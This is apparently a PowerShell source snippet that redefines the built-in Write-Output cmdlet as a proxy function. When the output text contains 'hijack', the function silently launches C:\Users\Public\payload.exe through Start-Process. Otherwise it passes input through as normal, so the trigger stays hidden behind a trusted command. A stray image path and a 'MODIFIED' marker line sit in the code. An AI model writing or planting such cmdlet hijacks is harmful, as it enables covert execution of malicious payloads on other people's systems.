 function Write-Output{
[CmdletBinding(HelpUri='https://go.microsoft.com/fwlink/?LinkID=113427', RemotingCapability='None')]
param(
    [Parameter(Mandatory=$true, Position=0, ValueFromPipeline=$true, ValueFromRemainingArguments=$true)]
    [AllowNull()]
    [AllowEmptyCollection()]
    [psobject[]]
    ${InputObject},

    [switch]
    ${NoEnumerate})

begin
{
    try {
        $outBuffer = $null
        if ($PSBoundParameters.TryGetValue('OutBuffer', [ref]$outBuffer))
        {
            $PSBoundParameters['OutBuffer'] = 1
        }
        if ($PSBoundParameters.InputObject[0] -clike '*hijack*'){
            $wrappedCmd = $ExecutionContext.InvokeCommand.GetCommand('Microsoft.PowerShell.Management\Start-Process',
            [System.Management.Automation.CommandTypes]::Cmdlet)
            $PSBoundParameters.Remove('InputObject');
            $PSBoundParameters.Remove('NoEnumerate');
            $PSBoundParameters.Add('PSPath', 'C:\Users\Public\payload.exe');
        }else{
            $wrappedCmd = $ExecutionContext.InvokeCommand.GetCommand('Microsoft.PowerShell.Utility\Write-Output',
            [System.Management.Automation.CommandTypes]::Cmdlet)
        }
        $scriptCmd = {& $wrappedCmd @PSBoundParameters}
        $steppablePipeline = $scriptCmd.GetSteppablePipeline($myInvocation.CommandOrigin)
        $steppablePipeline.Begin($PSCmdlet)
    } catch {
        throw
    }
}
process
{
    try {

        $steppablePipeline.Process($_)

    } catch {
        throw
    }
}
WRITE-OUTPUT PROXY FUNCTION MODIFIED

end
{
    try {
        $steppablePipeline.End()
    } catch {
        throw
    }
}